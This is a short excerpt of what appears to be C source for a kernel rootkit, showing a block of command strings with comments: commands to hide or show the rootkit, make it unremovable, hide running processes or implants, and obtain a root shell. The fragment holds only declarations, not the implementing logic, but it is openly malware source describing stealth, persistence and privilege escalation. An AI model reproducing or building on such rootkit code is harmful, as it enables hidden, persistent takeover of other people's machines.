 91 // =========================== Available Commands =======================
92
93 static char rootkit_hide[] = "hide"; // command to hide rootkit => In this mode, in no way this rootkit be removable => rootkit_remove will not work
94 static char rootkit_show[] = "show"; // command to unhide rootkit => In this mode, rootkit_protect and rootkit_remove will work effectively
95 static char rootkit_protect[] = "protect"; // command to make rootkit unremovable (even if it can be seen in usermode).
96 static char rootkit_remove[] = "remove"; // command to make rootkit removable
97 static char process[] = "process"; // command to hide/unhide running process/implant
98 static char root[] = "root"; // command to get root shell
99